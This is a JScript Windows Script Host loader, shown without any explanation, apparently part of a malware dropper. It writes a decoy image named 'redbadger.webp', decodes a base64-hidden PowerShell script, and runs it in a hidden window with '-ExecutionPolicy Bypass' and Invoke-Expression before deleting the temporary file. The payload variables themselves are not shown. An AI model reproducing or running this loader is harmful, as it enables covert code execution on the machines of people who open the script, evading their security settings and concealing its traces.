 function bin2file(binData, fname) {
try {
var a = new ActiveXObject("ADODB.Stream");
a.Type = 1;
a.Open();
a.Write(binData);
a.SaveToFile(fname, 2);
a.Close();
return true;
} catch (e) {
return e.message;
}
}
function b642str(base64) {
var b = new ActiveXObject("MSXml2.DOMDocument");
var c = b.createElement("Base64Data");
c.dataType = "bin.base64";
c.text = base64;
return c.nodeTypedValue;
}
function bin2str(binData) {
var d = new ActiveXObject("ADODB.Stream");
d.Type = 1;
d.Open();
d.Write(binData);
d.Position = 0;
d.Type = 2;
d.Charset = "UTF-8";
return d.ReadText();
}
var binData = b642str(b64img);
var fname = "redbadger.webp";
bin2file(binData, fname);
var decodedBin;
try {
decodedBin = b642str(b64s);
} catch (e) {
WScript.Quit();
}
var decodedScript;
try {
decodedScript = bin2str(decodedBin);
} catch (e) {
WScript.Quit();
}
var currFname = "\\" + f.GetFileName(WScript.ScriptFullName);
var currDir = f.GetParentFolderName(WScript.ScriptFullName);
var scrContent = "$currentFilename = '" + currFname + "'\r\n";
scrContent += "$currentDirectory = '" + currDir + "'\r\n";
scrContent += "\r\n";
scrContent += decodedScript;
var tmpFilePath = f.GetAbsolutePathName(".") + "\\" + f.GetTempName();
var tmpFile = f.CreateTextFile(tmpFilePath, true);
tmpFile.Write(scrContent);
tmpFile.Close();
var sh = new ActiveXObject("WScript.Shell");
var cmd = "powershell.exe -ExecutionPolicy Bypass -Command \"& {";
cmd += " $scrContent = Get-Content -Path '" + tmpFilePath + "' -Raw;";
cmd += " Invoke-Expression $scrContent";
cmd += " }\"";
sh.Run(cmd, 0, true);
f.DeleteFile(tmpFilePath);